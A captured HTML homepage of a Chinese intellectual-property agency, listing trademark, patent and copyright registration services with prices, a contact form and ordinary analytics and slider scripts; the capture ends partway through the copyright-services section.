

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zkeipr.com/gx-zz-jsrz/2391.html
body_size: 16360
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>伊诺首页-专利申请|商标注册|版权登记|代理机构,一站式知识产权服务平台</title>
<meta name="keywords" content="专利申请,商标注册,版权登记,代理机构">
<meta name="description" content="伊诺是一家专业的知识产权保护正规公司,公安备案注册,知产局授权机构,提供专利申请,版权登记,商标注册,驳回复审、转让及变更等高效的代理服务,做您信赖的知识产权保护平台,电话:010-60306742.">
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<link href="/style/css/yyy_css.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link href="/style/css/huandeng.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.superslide.js"></script>

<!-- shangqiaodaima --> 
<!--<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?19436ea9121cf944ec3d8bc118b9904f";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> --> 
 
</head>
<body>
<!--顶部 -->
<div class="header_top">
 <div class="main">
 <div class="header_top_title fl">
 <h6>伊诺一站式知识产权服务平台　<span class="hcolor">|　国家知识产权局备案机构　授权代码：11700</span></h6>
 </div>
 <div class="header_top_right fr">
 <ul>
		<li class="wangzhandaohang"><a href="###" rel="nofollow">网站导航</a>
		<div class="wangzhandaohang_c">
			<div class="wangzhandaohang_c_box">
			<div class="wangzhandaohang_c_box_p">
			<h2>专利服务</h2>
			<a href="/zhuanlishenqing/1881.html" target="_blank">发明专利</a>
			<a href="/zhuanlishenqing/1883.html" target="_blank">实用新型</a>
			<a href="/zhuanlishenqing/1882.html" target="_blank">外观设计</a>
			
			<a href="/zhuanlishenqing/1884.html" target="_blank">PCT国际申请</a>
			
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>商标服务</h2>
			<a href="/shangbiaozhuce/1851.html" target="_blank">专属双享注册</a>
			<a href="/shangbiaozhuce/1854.html" target="_blank">专属加急注册</a>
			<a href="/shangbiaozhuce/1853.html" target="_blank">专属担保注册</a>
			<a href="/shangbiaozhuce/1960.html" target="_blank">商标驳回复审</a>
			<a href="/shangbiaozhuce/1880.html" target="_blank">商标异议</a>
			<a href="/shangbiaozhuce/1871.html" target="_blank">商标诉讼</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>版权服务</h2>
			<a href="/banquanbaohu/1894.html" target="_blank">软件著作权登记</a>
			<a href="/banquanbaohu/1895.html" target="_blank">美术作品著作权</a>
			<a href="/banquanbaohu/1898.html" target="_blank">文字作品著作权</a>
			<a href="/banquanbaohu/1893.html" target="_blank">汇编作品著作权</a>
			<a href="/banquanbaohu/1897.html" target="_blank">摄影作品著作权</a>
			<a href="/banquanbaohu/1899.html" target="_blank">音乐作品著作权</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>高企认证</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">电子信息</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">生物与新医药</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">航空航天</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新材料</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">高技术服务</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新能源与节能</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">资源与环境</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">先进制造与自动化</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>知识产权交易</h2>
			<a href="/zhishichanquanjiaoyi/zhuanli/" target="_blank">专利交易</a>
			<a href="/zhishichanquanjiaoyi/shangbiao/" target="_blank">商标交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank" class="no-mar">版权交易</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">发布求购</a>
			</div>
			<div class="wangzhandaohang_c_box_p">
			<h2>关于智客</h2>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客介绍</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">智客文化</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">新闻活动</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">加入我们</a>
			<a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="_blank">联系方式</a>

			</div>

			</div>
		</div>
 
 
 
 </li>
 <li class="weixin"><a href="#" rel="nofollow">关注伊诺</a>
  <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="知产金牌顾问" />
  <p>扫一扫关注</p>
  </div>
 </li>
 <li class="kefu"><a href="http://p.qiao.baidu.com/cps/chat?siteId=12922256&userId=24821001&siteToken=&cp=zkeipr.com&cr=&cw=" target="blank" rel="nofollow">在线咨询</a></li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!-- 头部 -->
<div class="logo">
 <div class="main">
 <div class="logo_img fl"> <a href="/" title="伊诺知识产权"><img src="/style/images/logo.png" alt="伊诺知识产权"></a> </div>
 <div class="logo_by fl">
 <div class="search">
 <form action="/?search/" name="formsearch">
  <!-- <input type="hidden" name="keyword" value=""> -->
  <div class="search-wrap">
  <input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
  </div>
  <input type="submit" name="" class="submit sub-btn mod_search_btn" tabindex="9" value="搜索">
 </form>
 </div>
 <div class="biaoqian">
 	<a href="/banquanbaohu/1898.html" title="文字作品登记">文字作品登记</a>
 	<a href="/gaoqirenzheng/" title="双软认证">双软认证</a>
 	<a href="/shangbiaozhuce/1850.html" title="logo注册商标">logo注册商标</a>
 	<a href="/zhishichanquanjiaoyi/fzxm/" title="服装鞋帽">服装鞋帽</a>
 	<a href="/zhuanlishenqing/1883.html" title="新型专利">新型专利</a>
 	<a href="/zhishichanquanjiaoyi/zhuanli/" title="专利查询">专利查询</a>
 </div>
 </div>
 <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>18611464005</b> </div>
 <div class="clear"></div>
 <div class="nav">
 <ul class="fl">
 <li ><a href="/" rel="nofollow">首页</a></li>
        
        <li><a href="/shangbiaozhuce/" >商标注册</a></li>
        
        <li><a href="/zhuanlishenqing/" >专利申请</a></li>
        
        <li><a href="/banquanbaohu/" >版权保护</a></li>
        
        <li><a href="/gaoqirenzheng/" >高企认证</a></li>
        
        <li><a href="/zcjy/" >知识产权交易</a></li>
        
        <li><a href="/zscq/" >知产百科</a></li>
        
        <li><a href="/wm/" >关于伊诺</a></li>
 </ul>
 <div class="clear"></div>
 </div>
 </div>
</div>
<div class="jiaodian" id="main"> 
 <!-- 菜单 -->
 <div class="main1" id="main1">
 <div class="menu-box"></div>
 <div class="menu-content" id="menu-content"> <span class="menu-title">
 <h4>知识产权服务</h4>
</span> 

<div class="menu-item"> <a href="/?shangbiaozhuce/"  class="ico1"> <span>商标注册</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zhuanlishenqing/"  class="ico2"> <span>专利申请</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?banquanbaohu/"  class="ico3"> <span>版权保护</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?gaoqirenzheng/"  class="ico4"> <span>高企认证</span> <i class="icon"></i> </a> </div>
<div class="menu-item"> <a href="/?zcjy/"  class="ico5"> <span>知识产权交易</span> <i class="icon"></i> </a> </div>
</div>
 <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/shangbiaozhuce/">国内商标</a></dt>
         <dd><a href='/shangbiaozhuce/1851.html'>专属双享注册</a></dd>
<dd><a href='/shangbiaozhuce/1853.html'>专属担保注册</a></dd>
<dd><a href='/shangbiaozhuce/1850.html'>专属顾问注册</a></dd>
<dd><a href='/shangbiaozhuce/1854.html'>专属加急注册</a></dd>
<dd><a href='/shangbiaozhuce/1857.html'>驰名商标认定</a></dd>
<dd><a href='/shangbiaozhuce/1858.html'>集体商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1859.html'>证明商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">国际商标</a></dt>
         <dd><a href='/shangbiaozhuce/1867.html'>马德里国际商标</a></dd>
<dd><a href='/shangbiaozhuce/1868.html'>非洲知识产权组织</a></dd>
<dd><a href='/shangbiaozhuce/1860.html'>美国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1861.html'>日本商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1862.html'>韩国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1863.html'>台湾商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1864.html'>香港商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1865.html'>德国商标注册</a></dd>
<dd><a href='/shangbiaozhuce/1866.html'>欧盟商标注册</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">法律服务</a></dt>
         <dd><a href='/shangbiaozhuce/1869.html'>商标无效</a></dd>
<dd><a href='/shangbiaozhuce/1870.html'>商标撤销</a></dd>
<dd><a href='/shangbiaozhuce/1871.html'>商标诉讼</a></dd>
<dd><a href='/shangbiaozhuce/1880.html'>商标异议</a></dd>
<dd><a href='/shangbiaozhuce/1960.html'>商标驳回复审</a></dd>
<dd><a href='/shangbiaozhuce/1855.html'>商标驳回复审</a></dd>

			
        </dl><dl>
          <dt><a href="/shangbiaozhuce/">其他服务</a></dt>
         <dd><a href='/shangbiaozhuce/1872.html'>商标变更</a></dd>
<dd><a href='/shangbiaozhuce/1873.html'>商标续展</a></dd>
<dd><a href='/shangbiaozhuce/1874.html'>商标许可备案</a></dd>
<dd><a href='/shangbiaozhuce/1875.html'>商标注销</a></dd>
<dd><a href='/shangbiaozhuce/1876.html'>商标转让</a></dd>
<dd><a href='/shangbiaozhuce/1877.html'>补发商标注册证明</a></dd>
<dd><a href='/shangbiaozhuce/1878.html'>申请商标更正</a></dd>
<dd><a href='/shangbiaozhuce/1879.html'>出具商标注册证明</a></dd>

			
        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhuanlishenqing/">专利确权</a></dt>
            <dd><a href='/zhuanlishenqing/1883.html'>实用新型专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1884.html'>pct国际专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1882.html'>外观设计专利申请</a></dd>
<dd><a href='/zhuanlishenqing/1881.html'>发明专利申请</a></dd>

        </dl><dl>
          <dt><a href="/zhuanlishenqing/">权利管理</a></dt>
            <dd><a href='/zhuanlishenqing/1887.html'>专利年费代缴</a></dd>
<dd><a href='/zhuanlishenqing/1885.html'>专利审查复审</a></dd>
<dd><a href='/zhuanlishenqing/1886.html'>专利无效答辩</a></dd>
<dd><a href='/zhuanlishenqing/1888.html'>专利权恢复</a></dd>
<dd><a href='/zhuanlishenqing/1889.html'>专利实施许可备案</a></dd>
<dd><a href='/zhuanlishenqing/1890.html'>专利深度检索</a></dd>

        </dl> </div>
      <div class="inner-box"> <dl>
          <dt><a href="/banquanbaohu/">版权登记</a></dt>
            <dd><a href='/banquanbaohu/1892.html'>电影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1893.html'>汇编作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1894.html'>计算机软件著作权</a></dd>
<dd><a href='/banquanbaohu/1895.html'>美术作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1896.html'>曲艺作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1897.html'>摄影作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1898.html'>文字作品著作权登</a></dd>
<dd><a href='/banquanbaohu/1899.html'>音乐作品著作权登</a></dd>

        </dl> </div>
      <div class="inner-box"> 
        <dl>
          <dt><a href="/gaoqirenzheng/">高新企业</a></dt>

        </dl>
         </div>
      <div class="inner-box"> <dl>
          <dt><a href="/zhishichanquanjiaoyi/zhuanli/">专利交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/ylhl/">医疗护理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shbx/">生活必需</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/zyys/">作业运输</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/hxyj/">化学治金</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fzzz/">纺织造纸</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/gdjz/">固定建筑</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jxgc/">机械工程</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wuli/">物理</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dx/">电学</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/shangbiao/">商标交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/shfw/">45-社会服务</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jiu/">33-酒</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/pjyl/">32-啤酒饮料</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/slzz/">31-饲料种籽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fbsp/">30-方便食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/shipin/">29-食品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/jsqc/">28-健身器材</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/dtxd/">27-地毯席垫</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/nklj/">26-钮扣拉链</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/fzxm/">25-服装鞋帽</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ycyj/">34-烟草烟具</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ggyx/">35-广告销售</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/ylyy/">44-医疗园艺</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/cyzs/">43-餐饮住宿</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wzfw/">42-网站服务</a></dd>
          
        </dl><dl>
          <dt><a href="/zhishichanquanjiaoyi/banquan/">版权交易</a></dt>
          
          <dd><a href="/zhishichanquanjiaoyi/jsjrj/">计算机软著</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/meishu/">美术作品</a></dd>
          
          <dd><a href="/zhishichanquanjiaoyi/wenzi/">文字作品</a></dd>
          
        </dl> </div>
     
    </div>
  </div>
  <div class="biaodan">
    <form action="/plus/diy.php" enctype="multipart/form-data" method="post">
      <input type="hidden" name="action" value="post" />
      <input type="hidden" name="diyid" value="1" />
      <input type="hidden" name="do" value="2" />
      <div class="biaodan-title">
        <h5>需求快捷登记</h5>
        <p>5分钟内为你快速分配解决方案</p>
 </div>
 <div class="biaodan-input biaodan-ico1">
 <input type="text" id="name" name="name" placeholder="请输入您的姓名">
 </div>
 <div class="biaodan-input biaodan-ico2">
 <input type="text" id="tel" name="tel" placeholder="您的电话">
 </div>
 <div class="biaodan-submit">
 <input type="submit" name="" value="免费预约">
 </div>
 <!--<input type="hidden" name="dede_fields" value="name,text;tel,text;" /> -->
 <input type="hidden" name="time" id="time" value="">
 <input type="hidden" name="dede_fields" value="name,text;tel,text;contxt,multitext;time,text" />
 <input type="hidden" name="dede_fieldshash" value="b9d7c21be7029cd206e822c8ef18e7f2" />
 </form>
 </div>
 <script src="/style/js/script.js"></script> 
 <!-- Start 焦点图 -->
 <div class="index_focus"> <a href="javascript:;" class="index_focus_pre" title="上一张">上一张</a> <a href="javascript:;" class="index_focus_next" title="下一张">下一张</a>
 <div class="bd">
 <ul style="margin:auto;">
 
 <li style="background:url(/uploads/190430/1-1Z4301A034C9.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z4301A00XI.jpg) no-repeat center top;"></li>

 <li style="background:url(/uploads/190430/1-1Z430164945343.jpg) no-repeat center top;"></li>

 </ul>
 </div>
 <div class="slide_nav"> <a href="javascript:;">●</a> <a href="javascript:;">●</a> <a href="javascript:;">●</a> </div>
 </div>
 <!-- End 焦点图 --> 
 <script type="text/javascript">
		jQuery(".index_focus").hover(function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").stop(true, true).fadeTo("show", 1)
		},function(){
		jQuery(this).find(".index_focus_pre,.index_focus_next").fadeOut()
		});
		jQuery(".index_focus").slide({
		titCell: ".slide_nav a ",
		mainCell: ".bd ul",
		delayTime: 500,
		interTime: 3500,
		prevCell:".index_focus_pre",
		nextCell:".index_focus_next",
		effect: "fold",
		autoPlay: true,
		trigger: "click",
		startFun:function(i){
			jQuery(".index_focus_info").eq(i).find("h3").css("display","block").fadeTo(1000,1);
			jQuery(".index_focus_info").eq(i).find(".text").css("display","block").fadeTo(1000,1);
		}
		});
		</script> 
 <!-- flash_end --> 
</div>

<!-- 热门服务 -->
<div class="index-yewu main">
 <div class="main">
 <div class="title">
 <h2>热门服务</h2>
 </div>
 <div class="yyy_blockbox1 yyy_publicblock">
 <ul class="yyy_content">
 <li class="li1" style="background: #E9EBF6 url(/style/yyy_img/b1_1.png) no-repeat right bottom;"> 
 <a href="/shangbiaozhuce/" >
  <h2>商标注册</h2>
  <p class="p1 oe">专业顾问一对一服务,快速网申</p>
  <p class="p2 oe">780元起</p>
  <div class="go"></div>
  </a> 
  </li>
 <li class="li2" style="background:#E9EBF6 url(/style/yyy_img/b1_2.png) no-repeat right bottom;"> 
  <a href="/zhuanlishenqing/" >
  <h2>专利申请</h2>
  <p class="p1 oe">撰写高效，快速提交</p>
  <p class="p2 oe">1888元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li3" style="background:#E9EBF6 url(/style/yyy_img/b1_3.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1894.html" >
  <h2>软件著作权登记</h2>
  <p class="p1 oe">保护原创，加急最快当天拿证</p>
  <p class="p2 oe">898元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 <li class="li4" style="background:#E9EBF6 url(/style/yyy_img/b1_4.png) no-repeat right bottom;"> 
  <a href="/banquanbaohu/1895.html" >
  <h2>美术作品登记</h2>
  <p class="p1 oe">极致省心，专业保障</p>
  <p class="p2 oe">698元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a>
  </li>
 <li class="li5" style="background:#E9EBF6 url(/style/yyy_img/b1_5.png) no-repeat right bottom;"> 
  <a href="/shangbiaozhuce/1860.html" >
  <h2>国际商标注册</h2>
  <p class="p1 oe">国际进程，高效快捷</p>
  <p class="p2 oe">3500元起</p>
  <div class="go"></div>
  <div class="go2">了解详情</div>
  </a> 
  </li>
 </ul>
 </div>
 <div class="clear"></div>
 </div>
</div>
<!--热门服务 end-->
<!-- 商标注册 -->
<div class="gs">
 <div class="main">
 <div class="title">
 <h2>商标服务</h2>
 </div>
 <div class="yyy_shangbiao yyy_publicblock trademark-td">
 <div class=" yyy_shangbiao_left"><img src="/style/yyy_img/jy-left-img.jpg"/></div>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz"> 
 <a href="/shangbiaozhuce/1850.html">
  <h2 class="yyy_sh_h2 yyy_margin">国内商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1854.html">
  <h2 class="yyy_sh_h2">专属加急注册</h2>
  <div class="yyy_sh_div">专属加急递交通道，50分钟内递<br />
  交商标局，商标注册先人一步</div>
  <p class="yyy_sh_p">800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1851.html">
  <h2 class="yyy_sh_h2">专属双享注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功免费再注册一次</div>
  <p class="yyy_sh_p">1180元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1853.html">
  <h2 class="yyy_sh_h2">专属担保注册</h2>
  <div class="yyy_sh_div">50分钟内递交商标局，注册不<br />
  成功退全款</div>
  <p class="yyy_sh_p">1580元</p>
  </a>
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz1"> 
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2 yyy_margin">国际商标注册</h2>
  </a>
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1860.html">
  <h2 class="yyy_sh_h2">美国商标注册</h2>
  <div class="yyy_sh_div">使用在先保护原则，早使用早<br />
  注册早通过</div>
  <p class="yyy_sh_p">4800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="/shangbiaozhuce/1861.html">
  <h2 class="yyy_sh_h2">日本商标注册</h2>
  <div class="yyy_sh_div">申请在先原则，越早提交申请，<br />
  通过成功率越高</div>
  <p class="yyy_sh_p">6800元</p>
  </a> 
  </li>
 <li class="yyy_sh_01">
 <a href="#">
  <h2 class="yyy_sh_h2">欧盟商标注册</h2>
  <div class="yyy_sh_div">专申请在先原则，通过注册的商标<br />
  同时在欧盟28成员国中生效</div>
  <p class="yyy_sh_p">12000元</p>
  </a> 
  </li>
 </ul>
 <ul class="yyy_shangbiao_right">
 <li class="yyy_sh_01 yyy_sbbz2">
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2 yyy_margin">法律服务</h2>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1856.html">
  <h2 class="yyy_sh_h2">商标驳回复审</h2>
  <div class="yyy_sh_div">商标注册被驳回后，商标申请人<br />
  唯一申诉途径</div>
  <p class="yyy_sh_p">3300元</p>
  </a>
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1870.html">
  <h2 class="yyy_sh_h2">商标撤销</h2>
  <div class="yyy_sh_div">提出撤销申请，扫除注册障碍</div>
  <p class="yyy_sh_p">3000元</p>
  </a> 
  </li>
 <li class="yyy_sh_01"> 
 <a href="/shangbiaozhuce/1880.html">
  <h2 class="yyy_sh_h2">商标异议</h2>
  <div class="yyy_sh_div">及时提出异议，保护自身权益</div>
  <p class="yyy_sh_p">2000元</p>
  </a>
  </li>
 </ul>
 </div>
 </div>
</div>
<div class="tbanner1"><a href="http://wpa.qq.com/msgrd?v=3&uin=2625794749&site=qq&menu=yes"></a> </div>
<!-- 专利申请 -->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>专利服务</h2>
 </div>
 <!--专利服务-->
 <div class="yyy_blockbox4 yyy_publicblock">
 <div class="yyy_content">
 <div class="content_focus">
  <div class="bd">
  <ul>
  <li style="background:url(/style/yyy_img/1.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利申请<i class="i1">patent</i></h2>
  <p class="p1 oe">专家原创，可申请专利，让您的想法创造价值</p>
  <p class="p2 oe">1888元起</p>
  <em class="a">了解详情</em> </a> </li>
  </ul>
  </div>
 </div>
 <ul class="content_right">
  <li class="li1" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1885.html" target="_blank">
  <h2>专利审查复审</h2>
  <p class="p1 oe">答复官方意见，满足授权条件</p>
  <p class="p2 oe">2800元起</p>
  </a> </li>
  <li class="li2" style="background:#F1F3F7 url(/style/yyy_img/bs_2.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1882.html" target="_blank">
  <h2>外观专利</h2>
  <p class="p1 oe">保护您的产品外观，防止撞衫</p>
  <p class="p2 oe">1888元起</p>
  </a> </li>
  <li class="li3" style="background:#F1F3F7 url(/style/yyy_img/bs_3.png) no-repeat right bottom;) "> <a href="/zhuanlishenqing/1881.html" target="_blank">
  <h2>发明专利</h2>
  <p class="p1 oe">技术含金量高，市场价值大</p>
  <p class="p2 oe">4888元起</p>
  </a> </li>
  <li class="li4" style="background:url(/style/yyy_img/11.jpg) no-repeat center;"> <a href="/zhuanlishenqing/1884.html" target="_blank">
  <h2>国际专利</h2>
  <p class="p1 oe">创新成果的有限解决方案</p>
  <p class="p2 oe">9800元起</p>
  </a> </li>
  <li class="li5" style="background:#F1F3F7 url(/style/yyy_img/bs_5.png) no-repeat right bottom;"> <a href="/zhuanlishenqing/1890.html" target="_blank">
  <h2>专利深度检索</h2>
  <p class="p1 oe">综合分析新创性，提高申请成功率</p>
  <p class="p2 oe">1800元起</p>
  </a> </li>
 </ul>
 </div>
 </div>
 <!--专利服务 end-->
 <div class="clear"></div>
 </div>
</div>
<!--版权登记-->
<div class="daili">
 <div class="main">
 <div class="title">
 <h2>版权服务</h2>
 </div>
 <div class="blockbox5 yyy_publicblock">
 <div class="yyy_content">
 <ul class="content_left">
  <li class="li1" style="background:#F1F3F7 url(/style/yyy_img/bs_6.png) no-repeat right center;"> <a href="/banquanbaohu/1894.html" target="_blank">
  <h2>软件著作权登记</h2>
  <p class="p1 oe">APP-源代码-网站-其它软件著作</p>
  <p class="p2 oe">770元起</p>
  </a> </li>
  <li class="li2"> <a href="/banquanbaohu/1895.html" target="_blank">
  <h2>美术作品登记</h2>
  <p class="p1 oe">LOGO-漫画-书画-卡通形象</p>
  <p class="p2 oe">790元起</p>
  </a> </li>
  <li class="li3"> <a href="/banquanbaohu/1898.html" target="_blank">
  <h2>文字作品登记</h2>
